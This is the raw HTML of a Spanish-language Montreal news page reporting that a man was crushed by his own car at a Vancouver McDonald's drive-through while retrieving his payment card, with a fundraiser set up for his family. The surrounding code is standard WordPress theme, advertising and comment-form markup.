            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmontrealquebeclatino.com%2Fnoticias%2Fnoticias-montreal%2Fhombre-muere-tras-ser-aplastado-por-su-propio-coche-en-canada%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Hombre+muere+tras+ser+aplastado+por+su+propio+coche+en+Canad%C3%A1&url=https%3A%2F%2Fmontrealquebeclatino.com%2Fnoticias%2Fnoticias-montreal%2Fhombre-muere-tras-ser-aplastado-por-su-propio-coche-en-canada%2F&via=MtlQuebecLatino" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://montrealquebeclatino.com/noticias/noticias-montreal/hombre-muere-tras-ser-aplastado-por-su-propio-coche-en-canada/&amp;media=https://montrealquebeclatino.com/wp-content/uploads/2021/09/MCD.jpg&description=Hombre+muere+tras+ser+aplastado+por+su+propio+coche+en+Canad%C3%A1" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Hombre+muere+tras+ser+aplastado+por+su+propio+coche+en+Canad%C3%A1 %0A%0A https://montrealquebeclatino.com/noticias/noticias-montreal/hombre-muere-tras-ser-aplastado-por-su-propio-coche-en-canada/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://montrealquebeclatino.com/wp-content/uploads/2021/09/MCD.jpg" data-caption=""><img width="564" height="423" class="entry-thumb td-modal-image" src="https://montrealquebeclatino.com/wp-content/uploads/2021/09/MCD.jpg" srcset="https://montrealquebeclatino.com/wp-content/uploads/2021/09/MCD.jpg 564w, https://montrealquebeclatino.com/wp-content/uploads/2021/09/MCD-300x225.jpg 300w, https://montrealquebeclatino.com/wp-content/uploads/2021/09/MCD-560x420.jpg 560w, https://montrealquebeclatino.com/wp-content/uploads/2021/09/MCD-80x60.jpg 80w, https://montrealquebeclatino.com/wp-content/uploads/2021/09/MCD-265x198.jpg 265w" sizes="(max-width: 564px) 100vw, 564px" alt="" title="MCD"/></a></div>
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_4 td_block_template_1 ">

<style>
/* custom css */
.tdi_4.td-a-rec{
					text-align: center;
				}.tdi_4 .td-element-style{
					z-index: -1;
				}.tdi_4.td-a-rec-img{
				    text-align: left;
				}.tdi_4.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_4.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "4064169693");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "4064169693");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "4064169693");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "4064169693");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">-- Article Top Advertisement --</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p style="text-align: justify;">Un equipo de bomberos trató de reanimar al individuo, pero falleció en el lugar a causa de sus lesiones.</p>
<p style="text-align: justify;">Un hombre fue aplastado el pasado 8 de septiembre por su propio coche en un servicio al auto de McDonald&#8217;s en la ciudad de Vancouver (Canadá), mientras intentaba recoger su tarjeta de pago, <a href="https://vancouversun.com/news/local-news/man-crushed-by-own-vehicle-at-mcdonalds-drive-through-in-vancouver" target="_blank" rel="noopener noreferrer">informa</a> Vancouver Sun.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft tdi_3 td_block_template_1 ">

<style>
/* custom css */
.tdi_3.td-a-rec{
					text-align: center;
				}.tdi_3 .td-element-style{
					z-index: -1;
				}.tdi_3.td-a-rec-img{
				    text-align: left;
				}.tdi_3.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "4803932492");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "4803932492");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "4803932492");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "4803932492");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">-- Article Inline Advertisement --</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p style="text-align: justify;">Se trata de Tony Eyles, quien al pagar por su pedido, dejó caer su tarjeta a través de la ventana abierta del vehículo. Cuando trató de levantarla, el coche rodó hacia adelante y lo presionó contra la pared del restaurante. Un equipo de bomberos local acudió al lugar de los hechos e intentó reanimar a la víctima, pero el hombre falleció en la escena a causa de sus lesiones.</p>
<p style="text-align: justify;">Entretanto, <a href="https://www.gofundme.com/f/in-loving-memory-of-tony-eyles?utm_campaign=p_cp+share-sheet&amp;utm_medium=copy_link_all&amp;utm_source=customer" target="_blank" rel="noopener noreferrer">se abrió</a> una cuenta en la plataforma de GoFundMe para ayudar a la esposa de Eyles y a sus dos hijos. En total, ya se ha recaudado más de 57,000 dólares.</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">My childhood friend is grieving the loss of her husband and father to their two young children. If you can please help their family by donating or sharing this link. Anything to help one of my best friends &#x2764;&#xfe0f;<a href="https://t.co/aBxinI5GVw">https://t.co/aBxinI5GVw</a></p>
<p>— Kristina Bighill (@KristinaBighill) <a href="https://twitter.com/KristinaBighill/status/1436361309986213890?ref_src=twsrc%5Etfw">September 10, 2021</a></p></blockquote>
<p style="text-align: justify;"><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_5 td_block_template_1 ">

<style>
/* custom css */
.tdi_5.td-a-rec{
					text-align: center;
				}.tdi_5 .td-element-style{
					z-index: -1;
				}.tdi_5.td-a-rec-img{
				    text-align: left;
				}.tdi_5.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_5.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "1110703291");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "1110703291");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "1110703291");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "1110703291");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title"> -- Article bottom Advertisement --</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://montrealquebeclatino.com/tag/auto/">auto</a></li><li><a href="https://montrealquebeclatino.com/tag/canada/">canada</a></li><li><a href="https://montrealquebeclatino.com/tag/hombre/">hombre</a></li><li><a href="https://montrealquebeclatino.com/tag/mc-donalds/">mc donalds</a></li><li><a href="https://montrealquebeclatino.com/tag/muerte/">muerte</a></li><li><a href="https://montrealquebeclatino.com/tag/noticia/">noticia</a></li><li><a href="https://montrealquebeclatino.com/tag/propio/">propio</a></li><li><a href="https://montrealquebeclatino.com/tag/vancouver/">vancouver</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://montrealquebeclatino.com/noticias/noticias-montreal/hombre-muere-tras-ser-aplastado-por-su-propio-coche-en-canada/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmontrealquebeclatino.com%2Fnoticias%2Fnoticias-montreal%2Fhombre-muere-tras-ser-aplastado-por-su-propio-coche-en-canada%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Hombre+muere+tras+ser+aplastado+por+su+propio+coche+en+Canad%C3%A1&url=https%3A%2F%2Fmontrealquebeclatino.com%2Fnoticias%2Fnoticias-montreal%2Fhombre-muere-tras-ser-aplastado-por-su-propio-coche-en-canada%2F&via=MtlQuebecLatino" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://montrealquebeclatino.com/noticias/noticias-montreal/hombre-muere-tras-ser-aplastado-por-su-propio-coche-en-canada/&amp;media=https://montrealquebeclatino.com/wp-content/uploads/2021/09/MCD.jpg&description=Hombre+muere+tras+ser+aplastado+por+su+propio+coche+en+Canad%C3%A1" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Hombre+muere+tras+ser+aplastado+por+su+propio+coche+en+Canad%C3%A1 %0A%0A https://montrealquebeclatino.com/noticias/noticias-montreal/hombre-muere-tras-ser-aplastado-por-su-propio-coche-en-canada/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://montrealquebeclatino.com/noticias/noticias-montreal/el-sandwich-canadiense-montreal-smoked-meat-es-el-mejor-del-mundo/">El sandwich canadiense &#8220;Montreal Smoked Meat&#8221; es el mejor del mundo</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://montrealquebeclatino.com/blog/confesiones-de-un-artista-postcovid/la-gran-carrera-promocion-de-la-cultura-afrocubana-con-pasos-firmes/">LA GRAN CARRERA: PROMOCIÓN DE LA CULTURA AFROCUBANA CON PASOS FIRMES.</a></div></div></div>            <div class="author-box-wrap"><a href="https://montrealquebeclatino.com/author/admin/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/5ef5e22a4cea3eee55e511e6fc0dcb8f?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5ef5e22a4cea3eee55e511e6fc0dcb8f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://montrealquebeclatino.com/author/admin/">Redacción MQL</a></span></div><div class="td-author-description">Noticias e información de interés para la comunidad hispana en Quebec - Canadá.
Si quieres colaborar con contenido y/o información no dudes en contactarnos.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="MontrealQuebecLatino" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MtlQuebecLatino" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redacción MQL"></span><meta itemprop="datePublished" content="2021-09-14T15:46:50-04:00"><meta itemprop="dateModified" content="2021-09-14T15:46:50-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://montrealquebeclatino.com/noticias/noticias-montreal/hombre-muere-tras-ser-aplastado-por-su-propio-coche-en-canada/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://montrealquebeclatino.com/wp-content/uploads/2016/09/272x90.png"></span><meta itemprop="name" content="MontrealQuebecLatino.com"></span><meta itemprop="headline " content="Hombre muere tras ser aplastado por su propio coche en Canadá"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://montrealquebeclatino.com/wp-content/uploads/2021/09/MCD.jpg"><meta itemprop="width" content="564"><meta itemprop="height" content="423"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_6","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":16585,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_related_posts";
block_tdi_6.post_count = "3";
block_tdi_6.found_posts = "835";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "279";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="td-related-title td-block-title"><a id="tdi_7" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_6" href="#">Artículo relacionados</a><a id="tdi_8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_6" href="#">Más del autor</a></h4><div id=tdi_6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://montrealquebeclatino.com/eventos/eventos-montreal/fete-nationale-du-quebec-2024-celebrando-la-cultura-quebequense/" rel="bookmark" class="td-image-wrap " title="Fête nationale du Québec 2024: Celebrando la Cultura Quebequense" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fête nationale du Québec 2024: Celebrando la Cultura Quebequense" data-type="image_tag" data-img-url="https://montrealquebeclatino.com/wp-content/uploads/2024/06/fiesta-quebec-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://montrealquebeclatino.com/category/eventos/eventos-montreal/" class="td-post-category">Eventos Montreal</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://montrealquebeclatino.com/eventos/eventos-montreal/fete-nationale-du-quebec-2024-celebrando-la-cultura-quebequense/" rel="bookmark" title="Fête nationale du Québec 2024: Celebrando la Cultura Quebequense">Fête nationale du Québec 2024: Celebrando la Cultura Quebequense</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://montrealquebeclatino.com/eventos/eventos-montreal/gran-premio-de-formula-1-de-montreal-2024/" rel="bookmark" class="td-image-wrap " title="Gran Premio de Fórmula 1 de Montreal 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gran Premio de Fórmula 1 de Montreal 2024" data-type="image_tag" data-img-url="https://montrealquebeclatino.com/wp-content/uploads/2024/05/image_2024-05-24_090130163-218x150.png"  width="218" height="150" /></a></div>                <a href="https://montrealquebeclatino.com/category/eventos/eventos-montreal/" class="td-post-category">Eventos Montreal</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://montrealquebeclatino.com/eventos/eventos-montreal/gran-premio-de-formula-1-de-montreal-2024/" rel="bookmark" title="Gran Premio de Fórmula 1 de Montreal 2024">Gran Premio de Fórmula 1 de Montreal 2024</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://montrealquebeclatino.com/noticias/noticias-montreal/el-alivio-de-2400-dolares-un-respiro-para-los-canadienses-en-tiempos-dificiles/" rel="bookmark" class="td-image-wrap " title="El alivio de 2400 dólares: Un Respiro para los canadienses en tiempos difíciles" ><img class="entry-thumb" src="[data-uri]" alt="" title="El alivio de 2400 dólares: Un Respiro para los canadienses en tiempos difíciles" data-type="image_tag" data-img-url="https://montrealquebeclatino.com/wp-content/uploads/2024/04/depositphotos_480583210-stock-photo-money-canada-canadian-dollar-bills-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://montrealquebeclatino.com/category/noticias/noticias-montreal/" class="td-post-category">Noticias Locales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://montrealquebeclatino.com/noticias/noticias-montreal/el-alivio-de-2400-dolares-un-respiro-para-los-canadienses-en-tiempos-dificiles/" rel="bookmark" title="El alivio de 2400 dólares: Un Respiro para los canadienses en tiempos difíciles">El alivio de 2400 dólares: Un Respiro para los canadienses en tiempos difíciles</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/noticias/noticias-montreal/hombre-muere-tras-ser-aplastado-por-su-propio-coche-en-canada/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://montrealquebeclatino.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='16585' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="87a5ca4b0b" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="111"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende cómo se procesan los datos de tus comentarios</a>.</p>    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
